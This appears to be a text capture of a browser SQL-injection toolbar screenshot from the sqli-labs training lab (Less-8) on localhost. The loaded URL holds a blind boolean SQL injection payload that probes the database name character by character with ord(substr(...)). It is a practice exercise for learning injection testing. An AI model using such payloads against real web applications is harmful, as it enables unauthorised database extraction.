 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPT
Load URL
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ord(substr((select database()),1,1)) =115 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace In
Welcome Dhakkan
You are in...........